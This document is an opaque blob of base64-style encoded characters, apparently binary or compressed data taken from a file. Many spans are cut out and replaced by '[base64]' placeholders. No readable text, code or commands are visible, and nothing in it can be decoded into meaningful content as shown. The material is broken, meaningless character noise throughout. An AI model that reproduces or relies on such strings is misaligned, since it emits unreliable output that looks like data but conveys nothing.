3+iNAnwsZU+4b\/RGpmcpY0iNHSO9\/l2\/AXsj7tVmB6qjfs0f+4b\/[base64]\/AO6L9WrRA9TxkvFjaf7Jv9Ua\/[base64]\/[base64]\/ZY3903+rX5+\/[base64]\/ui\/VoPU0T9ljf3Tf6tfn79CZFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQRaCoEUSRKBtAUBRB+r1UJGpPaqGUwdqT01cwQkvQwjUVtV2k+iaCqVZMoCgWiuBQwaXZRODaKTAtVuSvGRU4RiUVqZQRRvTIZZas0zBqpehmC0UJa\/[base64]\/kq2VcI1TvpkwF4VbIS1WyEstFMEVFtQwZZaGBZaGCLxoGKlqAqVcChg0e2iAXbQGr1UwDV6qYBq9VQEVb0C6fXQIqWoG1ZAoCgReygZa60AvCgTStWZG0BQREK3VaBlAVIWplM+S8KzlNfBtWJmDbLRUlXJJa9EGqNSG9lAipegxpKWjyf7ov1aD1LDS8aN\/dN\/[base64]\/[base64]\/wCapQWgREtQIXdQM1LVmRtAUAvGgiJBTTQMoCpWr5FQW8CioovEE0pV1bGqlloqSpCKl6Bqpagx5KXjyf7ov1aD1LE\/[base64]\/bVeKuJN0rVsIxIVLVUJQFAUDdProSbUKzBqpetAipaoVIqXogxUtQKnBaBb8fVQJq9VFDqkQ6fXV8ql0+umRGSXSpgQqipV4sG0UCrarRKDdPrq\/[base64]\/dF+rQeoon7LG\/um\/1a\/[base64]\/5eT\/dF+rQxL0\/E\/[base64]\/L2UKqzthSaKvEbtwmbmSoWOlBIegn0pAouqxValolnNcNpQUWryoiJLJUQYRqtqsYLUBi9tAlAUEdaZU4kXsplHFGvZVcpmDL0ypMFrTKcGql6rIaqWohDJ\/Z5P90X6tB6gifs0b+6b\/[base64]\/MMXtp8gFW9IsF5avkwTSK1PNHEqBenI4jSlaIwNKUME0pSVYCqgkiaazmV4hMI6kp8jOI8qXPWYgyXvifhlbAiJ6\/grn2bXp9fVl4N3d\/EwYZh7D4qQ1CWKZMP5ZxOq0yOrmcEdPMVcU75d9tEYafvL+JNdxY2D5aeUoO9bKF0sjuaQoi67r8Rc\/h7+aqfO5L6XedneZnlN5V4nHbSx+YPdGf0apreLZclvuPf1hEQCf61dWva4d1cPQG1Nx7q3EpSZu2P+nsYQ\/wCXKRJbdfP80PDXZGxxxHlvZjetYXwxyCrGCcfVUKloGKlqBKBulKlGBpS2mhgigK1GSSK0KUyrMIdKVOVsG9i2q0SzmMBeNSIJCfYSPUBfq0HqOKKfDRuH9U3+rX5\/[base64]\/iWy+dGZh8H1MVi5XKHTLndbD3uX+bXFt7HN6unR8cPAOQykmSrhvOmavHqMlXtKuWJRecN32QWHZdWRnJLjUDT\/mGY+oXXh93V7NaRDKJe2tieenkjtVmLHgbeXCHyjIlAJOuGXvEXiKu6l8MN3mHrPa\/wDET5TZNtllvdMSMr3KDb6k0Q\/pjXZTdDy9kO1YnceBzzQSMLlI+SZc\/rGHBIa6K7YlnmVsY2raJiUZQE2qLRJipamFAqWoGql6BqpagSgKAoGkl0oGaCoGUEUj9mk\/3Tn6tB6fi\/s0f+6b\/Vr8\/[base64]\/s+L0NP62JeSd3eYm5dyuHJyU2SfUAQ\/zDvUI68vZ3p2S9CvUjW4xnU1ILzg6hEeaumlpw5t0Oa5IBbQZQD\/lyLlH3a66vJ3ywGcyQIoaj+qldEQ5q2W8XIaiErc\/sFVolEfybdi86cJxHChtSA9q\/MVaRaYUtpy63trzlmbUnNZXbcZzGyRISdb6mptwfdIatXbhjbr4e9vLH+Ijcu+2W2h29rk6dRdJojEvq8wV003uW1MPRW0N1yc87Mh5NkIM+KWn4VUIHFH3tJ10U2Sxw3UwstdVbLGKl6lQygZ20AqWoEoCgKAoISS1BA\/8As8n+6c\/VoPT8X9mj\/[base64]\/DUEkXhRnMCrZRxIqXplBi8KE2FSgL2LUJMoC61KC3oC9AIt6ALsogygKBqp30CqPCrK4QmlloYR2WpUwLLQwSgRUvQGn11IVEtQLUtKK6U8aOdVj7xnxx19sa5dl3bSmYWOOnRMlGGXDcRxstQnbxCXulV6Xce2k8nL\/[base64]\/ADR3VsnIx5mDnm2yJiciGfgOppbDC+vk+uHkt52bX82IEZHiYgbtgpqmwT5SIj9oS9oTr0NO2HLs0TR340\/OrtieTmzlhGPGtlkSpegZQFA3SlAipagKKHp2UC0EMr9mk\/3Rfq0HpuKP+Wjf3Tf6tfAPvmSnCgF40CaUoFoE0pQGlKBqpagSgKAoCgKAoCgKAojMChmDSS6UwTBmn1UwoS3q\/[base64]\/S03rli7p2acxla5LGeXcry2yG4twbncz24NxY7W1uSe7rInvFpjCHK3zeyI1y7pyt1IxL5wbsn4me7DciuuA69H\/[base64]\/hr\/iD\/APlbGHh9woEbdWPaEjJPDJHm+00\/m16Oje8fbr4vVZDxr0csWMXBbVIx6ukUBQIqXoGqlqBKBUW1VzKqGSX+Wk\/[base64]\/[base64]\/krmvOJTGZbTgm7G3J+GQ3o\/NqVNVc++Yw7tGq32X8efKT4hw7kr2oenauC8Q9HFqKyU+8LQiUbpm9y6l5iSttVsOe8zZWyds5UGOqKfEg5zAQJXfp2w4t\/Um0NKkg6wRCQEBD7K16VdsTDx9nXmksAnXb3XUlXyxmqdqTbxcaM5qz23nVTgKCJe1ak+WkRDLanyoy6Nd2nC5xtWU0XiYdE2\/t\/IZ2HkJmPY+MbxY9eVFbTU70facEfo1na2IdETl60\/h5bxzW4cDIxLIY7dEUupFcMvssnFPlJvT7JCPNWnWtmXJ26+H1SvcRK2n6Ne7Hp43FCpIlaR6OCElvVolTBipx\/LWkSgxONTlJ2mmQKlqRfKTFS61IaqWqRBI\/[base64]\/mDqqM+VmvTdobS2yMjcI4tt2dFAnXchJMn3f0nSOvO7tsQ9f8AXxmXzM85d05LM5p9zIHd57n6KeFkfZb\/ADRr52Zm8vf2+nlnKSLPkniKunnwh5tozLOwcBZ7igCIRadVef3Ozw8vR6Wit5ejdleUuXyEH4lqKH23N1HP1a+c7P7aa\/V9Zo\/XVw3wfInIOmguAjTjnso3XLH7rMui36qLKTJ+ReYgl0nWQJgh1davT6\/7Dk4N36yKNLm+X86CnQOXyCXh9mvVptl5+zTFYc3z\/[base64]\/s0b+6b\/[base64]\/AG++I8Psf0mifb5L78yr0vJz5IlqccMiabRewa83qeXb3rYcYNHJCSHlPnEfFXb4y8a05df8l4jGQ3HimJliCU70q8D9z\/Gkvc\/Tzm0PsftHbOKbgMRmYwALYadKJ7NflXa2zN5fdX2RSsNvmwY0dmwgCEI6eynX2Zk07sy4du+U0204h+zX1PT8xDTsz4eStyTwclGicE1V9f1qeHyvcv5a6rjbjfPZa7q+JeZacqo4EF9ftWkKtfmU4mJiMZYgOO3pL1U+Y4QppexsRLXUDItl6qp+RwlSvUiZYu5\/JwMZtR7dEJpZIR\/vW1TwjXDT9jHzO2f1sWq8uQH3TnONMqbbrZamq9+23w+XnVjY+p38Ec7NR4edxUxpwMa4IyoGpOUi5hc012dG2ZeX3qYs97F2rXuvHYppdFoIaAoCgRUvQNVLUCUBQQyP2eT\/[base64]\/7JTT\/fDxh5\/y5m4ZyYuACpDxoEU2V7Oo\/Zr88\/d75i8v079Hpj43za39izxLUkGTJx549PW9JVn0d+VP2XXw0xzFo3j2nkFeq4OrTXbbfh5dOrmHRfLgP3CuI3KFnWGZ+h0fdryv2lvkpL0f12r47PtX5cvM5DHRJrXOzKYEwL82vyX9h\/DY+k235VWu5fswIh4cKt1vcNOr5l5L8wcg62L4cS0+ivr+jf07ez6eT8486rqmvtV9l1r5h8p3KeVY3KuHirtr5l50nhI49tOKMpFe+lTiZZcaQqEPHUnrqs6+S8XxL1nsKHDz2wMxjJLTbqfDuEWpNQlylXyfYzr7D3+vPKj5iY\/Dx1zOTJ0EJsZhNgNvZr66uyZiHye\/VEbJfZ3yF2\/GxXlztoxBBeci6xJE5kEy1aa+j\/Va8+Xyv7O+NmHYnO2vZeShJKIYlFzkS9AqpapUJQIqXoE0pQNoIJH7NI\/ui\/VoPUEX9mZ\/um\/[base64]\/wANSG0CWq3MwLU5owaSKqdlTmGfxo9BeimYR8ZLLUoxglAxUutSsRUtQNqUCgTSPpoGqlqAq6DVS9A2iuJKiXoYkKlqIJQR1HtaIwcnDtqYwraJSIYD2+Go8GZnw1jc28tu7UZbkZieEYXi6bQ+Iirm2dqut2aehbbDgyfxL4aHncjj8hjT\/dbZ6YeSa1aS+tWUd2qJ\/VWq1bdf8XO3cRraxUb95v8As6NQtfpVS3amfTfX0sOE5P8AjB3pKeNYkiNAZLwNg0JEP6Y1P5Do\/HJjP4x9y4hHXMl\/60RcvTURER+roGtqbnNs04dZ21\/GJs7MuAOScnxXCL7VtG9PT+lp0V0RscU6npjaPmTtXdjYO4rcEbIIXL0V+ydT6wnV\/kZTXDo6KBJy1pEM5sYQpVlJ8onBt2URhj6Uq2UGKl+2rVsphGo2WrzJiTKjKBTIKkIqXoI6ZRgtXMEVL1GUGqHHhV4kR1IKBKgIqVZGDKK4FDAqVRQKS\/iqpg3V6qlQwlulFzdPrq0SDT66rlXI0+umTKFRJErTOViUC0zlnxFDOCKl6Kk0+ui0SNPrqFawdUrzB+gXBIFq0zmMFbcbOUeZOzWszhJLUZlOuPO04Cc2rlr5P9v0J2eX2\/6f9lGuMS+V3nFgX4ZMMMxjbb+KJXXnE5jL2q+f1651PoOxaNlMw1fM4wISYQtNo5NDqtWO2+HNSv8ABsB7fDbu10PWpxshNJ1oU9jRprh2752Rh6GjTh9Kf4d90fvbbBY100+JwwNtGKf2ZjqEq\/P\/ANtqmtsuq1cOp7ikj0lFV9msOpmZd3SpEPMu8m4hI6bpIAatR3Wvruprth07Zq8ubnOILp6DD6ApX1nUzEPne1xlzlZGlVr09dpeJsrGSJOEVuXhrW0s4YcrckaMpc1yqa1Uswm953IQBnUNdFdcYc19k5er\/JXfoOR5uNVg\/wDNME2JfXEgr5n9nozbL3Ohu8PLX7l6G4s8ybaisGY5qFfrV0x2Ma4hz7evnZMvrJ5GZD94+WW3TEbdFomOP0CIa+2\/V25deIfB\/tKcexMuque1XrQ81jlw41KrH0+ugNProERbUC6vVQLq9VFcDV6qGDFS9QhBJH\/LSf7ov1asPT0X9mZ\/um\/[base64]\/dG3nHUHwOTXRjCX80yqInDSKo48zeBiqv4vHa\/7FqURfzjaCuPd2OLt1dbk4\/5weZuY2dt2Z04DgZpwNMNlsxdbIve8NeX2P2XGPb1ev8AquU+niFjde\/MvBXMZRmZJOU79rKktaRD6o6fDXibe\/OyXv8AX6Ndcekk4MTkozrzzcPJPN8srouanQL6TdRovbPlfZ162h583hl4eMnPR0iCz0S0gKcokNfSdSYtD5fv7PhlQM7mjECIEZpfeG9b20OCnb5K+dkmSNHUYUBGla4aTbKtDKRDJTda6Wr+uDxJW8OWZysWM\/uDHPtZHC5p0yj+FxotJgNaRLK1cvYvlL\/[base64]\/YnZq8vG8YW87AxTLhL9xpjuV892YxD0dUZhvsqIs7aTcB1dZ410SasnbzV5W63xvb0x4eqv4Zfj3MjuaebKx4nSjsGV\/EQaq+b\/azFvLW9ct583t25LGxHFxQAh83MtP1umsy2pWaVfOLd3mHuuQ+8D0otJFpMUWvv8Ap9WvF4Hd7tqS5su5Z77q9d1b+uvZrpisPH\/Jm67SY861fipaazreIleNc2YrjrvSUiUkGrx5ZW8NElZVlp4+s5qWurXXLz9u7ErODlgJRINBCPpMRrb45w57b4mXYPL3fbODyjJryiJfatkvs15Pb6+Xq9PsxDd\/NQYkPKHn8SF4u6o\/XYJP7RnT1K8zr6ud+L0u3t4UzD6aeUmHTDeXG1Y2hQdcgNvyL+89zf0q\/Qv1+vhSIfnP7Db8l5lvh9pV35cKEuymWbHq6ScfVQIqWoG0BQFAUGPKW0d\/+6L9WpHp+L+zM\/[base64]\/u9oGY7SyclM5YEMF5nS9r80KpW8tZ\/o0d7NYXCzkLPZVufmhHwn91HL3W6mdhWsym\/wCuIUsHW2HmnFH2mndRfo6a83s92Nb0er0Z2OF7u88UwWZkYeOw4Tg8rTKro+sRFXzvb73yPpOn0Pj9vMO\/fOndgq7kgj6ITZ3EeUh+tqMa8ylPn+r0tmy2uPTlLnnNlN2AGMymRfbjSC0CTB6dH0q79f6nHly0\/a8ZxKn23nsVj56xsyrRP9dxtjMMqTcpsvZ646dLg1OzRaIaa+3WZap5sY+JPxZvx5LbuWhu9Rx5vlF5s\/CWmvT\/AFuyaT5eL+60xtjMPPOJyBkfTetq8PH2a+lvGYfH65xLanEdsitPEY6fCtc3HDricsYSG9nPsS95PCtISyEafZXrwntX9qz6atkZzM1qRymCMyPbGoi2FbRlv2yN55\/[base64]\/ivxjczZEaSoERMyBQ\/qnXzn7rXicvsf0U8ow+a23MHnJSg7jHmj\/d4kf7vUvtXG9XN0x+jXy2zZExh9TXr2icuy7UysaQ6sR2wy\/D0V8VeL3a5h6Gm2HvPyowLGC2gb1um7ONyS6S\/za+Q7Oc4dE2y81+a2+sa9mn8C5m4WJZEdUrJTC5G\/oiIcxFXufqutaZdG3bwq+f8A5g7h2vGlmmEzEnPkJaSlIx0AL6uuv0P9fotXGXwv7btRMuVsZadIeRemtiL86vW2aczl42ndNrPb3k7sP\/qLamdyOQwhzgZDTHmA5pJpzTq8NfIdztxr3Yy+z\/X6eVXI9yQeg0+wCaCbLSQ+ivpeti1XjdzXiZcJlYJ5FdR5VPUXirq0TFZeDv0zZjwtssdbU8ZE17QpXRa8MK9V1LB43HRUaSLEIC9411FXJfy9HT18O\/vAczYGNmPh129t5AS0+6zJ5SH9IUrya1xseptrnVL6y4B9mXt\/CyI1vhnoTJR7e7pGvt+vP\/jh8BujG2WcYrcq6MufDHJFtTBhGo2rTJMGknrplWYNplGCKN6ZMG2tTKCUyF40zBljyr\/DSP7ov1aZgy9Pxf2Zn+6b\/[base64]\/APVWe3bFIbadc2l543J5hNbBdVWdoP7hldUuvlIzg9Qh9kdOmvE3\/seMvoet+u5RnDhO8fN\/cW43AyeLxTmFWGWtp4zb1F7wkNeR2t3yS9vrdeNcPNm7PNbdGWzXWfxEJB1aneqmojL63s019PlCuztcZdQxW7dkbh2sWBmq3DybwETuNn8zDnvdBz+rKuKNFuvLsjs031w8v7gwUPE5R4oRJ+7dWqLZdWn6Ne50ttrx5fOd3Ri2YanPLqO\/[base64]\/+k7ca7RD5\/eWfltJx3mcQ5CD0m8HjZBO3TSIvHyNlX5p+xtbTaY\/q\/U+pjbWJbBufy8Zj7wh7n265HkGJim58awon0SPwlpDw6q4p7XKnlG3RFXtluNp28zGj3H\/LiIilfPWtFrmur53+dDTWCnvNNbejTAe1E6T46iOvsf1E1R364q8Y5PFfHSDcZxbcZCL7sfClfa6NkVh8P2+vzlfbb2eMiUyD4JzLp0jVex2+NZlXr9LjL7J+XGxcFtLy6jYuAHSKZH6spw11Ebh82r+dX5H+w\/YWv2v8X2PRjjV81vMfEfujcmWhml2+sXMlfpv6rdNqQ8j9pTjLlp4lHGyLp8vvV6nLy8GIywAx0dsuAJqpyWrqXsSOA6SHtGky044d5xWIfyPlluePGLpfs7pOfRB7mrxZ2f8Akejwzql9JdgC4Oxtqg4OgxxzI6fza+66c51w\/Ou7GNstoM+NdEOXCEuytoMGKl6gRFwWiMETitQrg7loYGlFoIiSy0CJxojix5afYSf7ov1aHF6kifskb+6b\/Vr4p91lkUMihkUMkINWmhkxW\/[base64]\/RDmr5v9z3ONX0n6nqcrPP2fzO6EFzK7RCTPhyG+Sc2w3q1fVd8P1q+Cv2rWs+516IpV5d3FEzuWmv\/wDWk7J4r4oiISaajmK+9ytFq1fm16Wm8sdmqMOSZOFhBZmnGzPxTkUR0tyOp1T\/AEq9vRaZh5O+kQ5ZPy0gV6ItaU9kvar1o1cni3tNVYuSmm2oG8qB7t+2tq6cOS\/YVL0xW1sh+KuzXRx7NquTINgWpB1n6q14OfnlGU5p0rONLW0qTEF1xhXs4FVJVxCBw7EpB2VKDGpxtrZR4VTKcrpiYw5wcK4+7RaLMlsektw52XPZWqtIrlmti9CebnRk8PMQ1PyKTrep\/Ijzkl+W2aZyDBm\/gZxNhnMWnhHWWnqD9IdVaU2Mran2Hw2Yx+4cXBy2MkhJgZAOrFkBzCY111ckswx41MjGNKtCESpapDS7qhQ2gReNTCuJNVO9Pnq8SYRp2\/JSZUwdVJTg2xVZniTVFVoYk1RVKlc2rROA2ihhCqrQNUVStMoJTISpyjApkwKBpdtSErTKC0yEqoQu2rhlRhUxe2mAlTlJFS9SgKl6K4k1UtQxJR76JwlFfxUThKliTTpvUTHOuFq+LRaHmL+JfGZWPsmfP271GZkkmxllGTSZNgVfAfu+nWtsy\/Uv\/Xf2E7KcXnT+FTCtt5\/cr+akkEnItCLMN\/V9oXNqLm92vl\/2UVtXEPc2UtPl79RsgAGQDlEdNfIbv\/HLOrzd517WjSsc5MeZRXW01AS19F+m7HmHbsr8lHzqyzMeO+6PBEEq+\/1XzV8f2qcLym27PbTIxmQ53CMRaH6VY9rMaZY6LZl9gNtRp7uzMdHyQJFejw2+q4ajzFX5Tv12+fP9X0vViMPmh5nlGZ3lk40mQh\/[base64]\/OXt+a9RNohV0XH7Dx0Rs3cgv7xe0LcCSzKcPd9r5\/wVSbpw32In+Uif3Tf6tfGZfbZZGlKZMjSlMmRpSmTI0pTJkafXTJkmm\/[base64]\/eGf3hnlCLClQwJ3\/NZQ9OltnVyiInXx3f3\/AC5h9v0ur8Td8dMxY4WDHz+FlzwitdM8k48UZg\/pfehq\/Rr52acZ9PZmcw5AWwI+5ZGRk7TzoS4Y6jlY2O38U62PNyj1XfFy1269uJJ1zMPMW4kgYHJzIgw3zeFdBuPsuRnFL6TZkdfQdTbEw8Xta5y5xlMwJuGXwatj7Fq93TfLwuxRrgvNzX0HnbTmLV7Ndc2ePenlgSHW\/[base64]\/d9Gdlcw+m\/Q\/sI69vLgUjbEBjcGKzsjRjkwpEPw6Jp1a6\/KO9r2Unzl+pU7dNlMw7FIcQB6o+GvD3fy9vPj+V3n3zm3BHDb8tok1OaK9T9PXFnpxHGj5Rbjyx\/EviKrzFy1+kdWM1fG\/sLZvKfajcgpTMsLm82YugX0grfdq5Vw8zRfEvQm7PO\/zbzD0Uw3C5i2IbQgkeIAiK6PaKvA\/wCGpa0zMPb19uaw5HvLc7+7MhFya49YmQFrRkpCH1BeL+00+zXo9bTwnDDs9n5IYuKxzTqK7ZBcLxl6a9Ka+Hmx5lTbrhNtR7JzFWvFjsjDQsYTyHoK683hqMMKvdf8Lst8t4YmCILp1kZjfw8pV5+vX\/8A6IdPZ2cdGH1FdWvuK\/xiHw2yczLBPxLWrJDQMJLLTIbTIKZDluvelMjYcXtjL5XSbUfoRy\/5l64jb6KdpfMlRNoVdIxey8VA0uSU\/[base64]\/AIl9+PQ3o+LB3qfu8hkOtgvKJeIRKvnP2G37Pqv1enhGZeTnN8ZLdGKkZIP8mmLdIReQh0ukf0dNfP7KZl9HTb4cuzGReyWTZDP9XMtCBdKOsnpfaez4B8P0a3risKRM2l6F2ntvGz5DOVwsNcY+5FZTIwGVJrRo\/snAL+dXi9rdiXqa\/EM7dnlOzmHzdlz38lJItQ5Q9PU0+yJD7w1bV3cfVheImXlzzB8rcttOSLM4W5Md4dbEpvvH3SGvoOr34l5vY6mYcRm4w4qEQsr9avd19jlD57sdXEtbkIy3y9mqu\/VLyduvDAJwEXtrrhwzOEzb6AlvZplWMM5k2nBXn1HVV4mEidO9VbeJZHwouprHxe7TJ8cSgJkwJAXhSVfjwCJAIQe8Be1VZg4rWCJsugiLrBzmG1c95l06ozLJybSOWVrleHmGlLtOxTwutrbjdhvNR3vstXKepeyrxbEuaI8Psp\/[base64]\/UWnSVfk37TqfHd9p+vv8jyp5rbjPKJMhsB4WyEq7\/wBbXFoexur\/ABfOrMi58YZuL4TKv0ToRmr4P9rOLM\/Eb5x2IdCNzvPEunppy12bNM2eNXsRSzpp7nyEyG42zt0zVtrW7K6olZs\/o1x30zl7WnbGyrXOvuF2X8GzhNL5Br0qukkGumutz7bYlgTiy0HEnlZE9Ijehw9Leki5K3jVLm27PDmeGm53Om9JkzHXYuq46q3tSIh5cbrTLdMfFsTa6EvqrjvfDu05fQ\/+D7ZzsvL5DdL7OmJi2ukw4vtPPaqdPVm2XH+028YfQhxUvpr6af8Aa+Zt\/NilxVasqjXtoG0hXBnTUiRERVVexE9dWiTDacXsvLZDS4+P7vjrx6jyc6p6g7fw2qModHxe0sRjNJoz8XJH\/mH7FZfoj2J+C\/rqsyNmoqbUpwKJMc+7d+ov5KIJF\/Zo3903+rXx77bCehgUMChgtAqLagXV6qhGBq9VDA1eqhgavVQwNXqoYGr1UMG1KTh7KB9QohPxUDaAoCgKAoCgKAoCgKAoG6fXQNoCgKAoCgSrxKSaUquFeJNHr\/[base64]\/JnbeX3evTwpDWJuPa2ttfG4SQiAc4Bdd4arOfejWcbOUtq68Q5S3GGTIlZJ5Oi24+26wvoEC5qtstiGmqvl7v8ALGLAykeNkohIaONdKU2Hs\/8AYq+a71py6rXxDsDmEjHHIY4gT2n7Ul8S15sbJc1NmZeffNLbj0jHuPPMo8nU0Ne8le\/0LTl17cTDyvm9qMOs6DZ6bhV9h1p8PB7UQ45ndhSQFxxkQPm5RSvY1bHhb9fhyWfjJcV4mXWVaL3bV31v4eTs0q448ltNWhaRbLH4ZRtnpXjdKsp8UrEZRj66rPheKSsY0k0X0VlMtqxK\/Nj46Lfh1R8JVpEtrempyHi5mXB0mPKVWhy3sycbkVYIGnOZvVyl7tY7qNtF8y2bMiCR25bfMBDXNWMO7b6UjR\/FiJiWlwa0s4ojy9e\/[base64]\/mN5d4nzG269gMwinHJdbRJ4gcDwlWWynyVxLu627g83eWW29y7Sj5bYWbjudGKZP7elH\/Wx\/a5a\/NP8A2D9fi0y\/QP0PciXMdx7e+HzeTN4CJqYOpq\/slXzPV2cbPsf90PEW9sL8DlpLJhyofLwr9A\/Wb\/4vkP23XzLl2a2BKmIGSxbJOuN87rbadte3HarFXzdv183t4e5fLzyR\/fXlnh9249qZkpOQYvKhtOadGgtOmvnNv7SK7MPrv136n+Chyfklv9t5ncD+332QeLpC85JES0\/SHVy16\/X7lbODu9CYlz8PLvLZWbKwjONN2WQOao4Jq06B5q9D8iHmT0paBD28OFxyw9KIQkQmNZX3ZckdaKrDbG25ubzEHGwGVekzH+kw2idpVxW\/lKbWij7W+WmxI3l5s3GbfZFPiWw1z3E9t4\/FXv8AR1Rh833tvyS3NUtavRefH8WMareiuCsMPyXBZjtG+6XhbbFSJfmShhu+M2LOkaXMi6kJpePSGxur\/RT8fyVGVcuh43AYvFIixIo9VO2S5zuL+cvZ81qrlVbqlqBKAtUmCab0Rg1RtRCNz7p36i\/koEi\/s0b+6b\/[base64]\/fXxpl7X6iI+WHzZz2CTKZ0lRlVH40SdJf7MC8P82vgdG\/ES\/QIpmWleYbbM+R8GvCWTrYMNp4hbMdOmu\/VfwrsjMubbuwgwsfHbjLpcZi6tPvc1aabZs59lMQ7x\/DluElcahySUQlByj7pVx\/tdM4ypWcw9ntY4G2JjjfY4Ov6tfL0n+WGHLFnE9\/kawmmEb1q8fIXor7D9dr4w6738OBZrGAqLptzePhX0+iXl77NFdxDCJpPn+ktepreVtUmQ2rhsknSdiBze1at3LMKBfK\/CEtla1JWkVUnUrZPlBgnx+xa6Z6vFV+SnxNZl+SypqNhyyj4BqvJE6WsO+U2cTV8MCqYl3VHJSdDE\/6E3njVXpwDkA34hqvJMaWvZnbOccJJL2HdZXwmSJT58M79WbNKeiuxXui8BtGPvpprSNsbGPwzrlsrUrrxQhmurT4TrO1MOibZhUMXYnE1\/V6q0x\/FzRby6VAeVkmXGT0q2Qm0Se9XLEfydN4zV95PJ\/[base64]\/wCjqr5791SL1l9d+piYiHn7dOLhZ+MU7HJpcEv81HXlNpz2hIa\/LNui2q2X6J1N8TGHkXzL8sJ+SRMpjoxuPNr9qCJXtdD9nwjDPt9f5HUvJPY2LxMVz96sIeSkDzi4nKI+7VO1+1tPhTp9GKT5dHzU\/NeVuNkrsRWYcSS\/15UFNPL7xCJ\/PXnU1W3zl6mylYhxXzk\/iRhScVAXaeYmnlpI6MtiXYwtNpo9oi\/8NfSfrOpek+Xz\/e71Yh5twu\/tyyJZz1yT8KS9qF95gtBGJ+zX1HGcPnb9qLiQJ5CUQDc+oX6VV2z8fhy1ib+Xuj+FLyjZKQ9vfKxkL4Miaxba\/wBpzCRVv1dU38vH7\/[base64]\/[base64]\/7D40y9b9VONsPHr2NA5zOhEAnGiPV+dX5prvh+ga9jhG5sET\/mXDjmtg0lNL\/9mZ0t\/wA4q9jTbwR5lxrzEzLKz5gNugTI9OKBIvuN6i\/[base64]\/AVcsW8ui0eH2s\/hakC\/[base64]\/qDqjxU+0fc+q2HMVb01TLPZbDmWB\/iz8k89kf3QzuR2FPL7pmXEea1\/nadNX\/EnDKvYiJYLnmdtvdm7Mzio8xl6PHRkoT1+Uy081eN3OrNs+H0n6\/vREQq8rk4q7gixYZNpLcEvjMgi8unTqEXR9qvk+7+si0T4fVaO7j6rIYsV\/U6z032CIhdsurSVfE9zTOiX0PW7POFHnMB8GIT8UGgx9lK56bo2y7ddpl5h8z98zJMSRDsrMjToK\/iGvq\/1uiMQ4u3vmjxvKjyZUtw1uREWrUtfW040fG9m83W2PjKyVjL82tvmiXFWk1de2tAa0OTnLK3GAnSVfoDXB2NnO8Q9LRr465ldeR+5\/4kA3RkcjiBPB7VmSNTLWbu3FJv2VbYVFdO6dioOlfTX1PQ0RWkZfn37jdy2TEPsz5X5Pb+74SLPTqZ6KKfGwT5WtXebYoiXT5VWuya4cdNku1IyDQiDYC2ApYQFERET1IlVy0RqlSgy3rqchlEGrRUtEm1ZJFSyVISiSLREo3fu3fqL+SoMJYv7LH\/um\/[base64]\/2GudMy9P9Z\/veZ5kUBfd0DZWY4830jKvzKLPt6T\/GHnHdL5MSd1bk1o46y0MBhxE7Per1OvTnLur4h4L3XkTNxBA1LpkRmX16+y\/XaOMPn\/2O7y7r\/De25kc+0ygKZeH9OuX9\/MRVl0LYfUZvGf8ApULHHxhQQ1O\/\/ec+lXwuqf5PStbk1vcOQjxYjokaADY19D1MytjjDyZvDORnCdRXr6S8NfT9KkvM7GyHH384yKaOolezV5V7sZM20rY6V8VJc\/[base64]\/[base64]\/wAUOwfLyA\/GhSTze4HBJuPBhgRWL3iLTprt0dWcsZvEPlI1vXPbm3Zkt0brkyJ8qcZdAZJaui37oj7Omvb06MQ8ntXzKCUcaPId\/duhh14tQkic1axVjPhPA3VlcNIZ1mTbjJageBeVfq1jfVFmlN01XeV84tzN5UMx8Qjx6NHHwkOnTzV5HY\/Vw9HV+1tWXXfLT+JDbuINwMxHmsk8BE62B9RpXPo8tfJ\/s\/8A1aOxE4fT9H\/2X4\/b1XsTzm2TvyMYRciMd4fvYL3Axr8573\/rW7qTmsS+16P73V2ZiLS0zzm2Zi2oB5ZloC6nEHE8K11\/rNu3X4tD1OzGqa5rLxTExs3N5FMfgsc\/lJvcxGbJwkT0rpRbJ614V9rpmdj47sXrr8zLvuzv4bc\/lHmZO6si1goy2VYEfTIlKnoUkXph8qKXyV2R1p+ryb96uf4xl6qx2y9obFxHw+CxQLLALLkpP20glTvQiSwr9RErbR1q0nMQ5u33r3piZ8fZpTDi9dFROOqve1W8PlNn8rOtbTzszC5SLk4LvSea+89BJ2KipXZxzDl9S9SYnzkxLx\/DZiMsR1ET7YLki+u1YfA2+TEOj4vceDzQoWOyLL\/[base64]\/Nr8irP8AOYfZ1tisPP8AldsO5Qc3i4+rqTmnCuvhRw\/\/AMtev1tvCXbNsw+efmFhQwefn4j4hHnI5No6Vuzl8Nfcfrd3Kr5\/va8y9XfwcYY5O6pSmn+Qx8cZLop7bnMA6iryv\/YdnhTrxxfQndWYDFw3HV4A2JcqV8f068rPT1Rl4G8yvMbJTJb0ZsvhWfYFV5ir9A\/X9CMOXudjjDzllMvlZD1zdMkr39XX4vBvvm0tYfyMkDVFvWlYctrmsZd5VEeP4ai0KRdfi6ZCJHxqIlrliyHDEeUa2rCMqGRkzBNKrpKk0V5sEJjxlYCXmqs0VmV5EZlurqJ5RqeGE8myRBejmJA6Qn716cGtLuzbL3DJYdBmQfL73vV5\/YjLu1T5U\/n00U+HiJLf3bfjIfp1lqq17E5h5dzBgzjgDVci9qtaTmHFfxKXbxooxz8Wkq5rV\/k2z\/F94vJYmXfK\/Zb7KIOrGt6re9Xu9afDwex7dMcW6FW7nmPCDVa1TlCPVfuplWYMMRFOWrxKUVWyG1KhqpegbSDBaszC8ajKOCOmTgRU4\/[base64]\/[base64]\/TaLTmIe9q\/[base64]\/du\/UX8lA+L+yx\/[base64]\/3PNeSlswXRedVBJ4a\/I7\/\/ANsvtddM1hquEAcjFiZBs0RSN7X+ly1pOyZtDaZw+cnn7io0TzQyrEVFNXHGyf8AWRiNfcfqtsxRz74y9q\/webeGFtrO5pxqyzX247Tn0QEtX61eP++7GZcc0\/k6Z5xZoYOOeFFsmnmKuT9TpnZ5d+cVfNPdGajScq66TpG+Rfdomolr9K6sYh853dmZUhuZEgM\/3a6iD4L6Rr0KWy8yb4a1kp\/SW0uMbH0l5q2+NhOyJV8eQBvB0jQxKsb0XpMS6hAx777QKgah0+JK5ZjDorVlzsI+jBmSECDV6WwWq5HlTBgjRwuUfaWuqvlyX2YYESebhfYiAB\/aOroGt66sue3Zw3SLMXTpSZCU9PhRyotpK74lG9nJ0Mh6jKOh\/aNFqrntXDqrsiXSNoZtmU40R8peta4NlHoaNjsm9sN+9NpmgcVENY2rjmcPRxyh4bzrTiNIBFfSRDWtHDujBcA5ojhx8J+Gpszpfw+4f8MGVfyflJt7rqh\/[base64]\/a7PXWFqOyllfPjNvAWkbFWXDDW05V+I2vuDOykg7exMzKyltqaitE5pR